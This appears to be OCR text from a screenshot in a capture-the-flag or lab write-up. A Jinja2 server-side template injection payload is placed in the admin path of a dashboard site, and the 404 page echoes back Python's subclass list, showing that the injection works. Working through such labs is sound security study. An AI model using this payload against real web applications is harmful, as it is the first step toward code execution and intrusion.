 SB Admin 2 - Dashboard
jh2i.com:50023/admin/{{ [].__class__.__base__.__subclasses__() }}
Burp
SB ADMIN 2
Search for...
Work in progress!
3+
7
admin
Dashboard
INTERFACE
Components
Utilities
ADDONS
Pages
Charts
Tables
404
Page Not Found
/admin/[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>,
<class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class
'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>,
<class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class
'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>,
<class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class
'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'moduledef'>, <class 'module'>, <class 'BaseException'>, <class '_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>,
<class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class
'_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class
'_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class
'_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'zipimport.zipimporter'>, <class 'codecs.Codec'>, <class
'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_weakrefset._IterationGuard'>,
<class '_weakrefset.WeakSet'>, <class 'abc.ABC'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class
'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'dict_itemiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class
'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>,
<class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'operator.itemgetter'>, <class
'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class
'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>,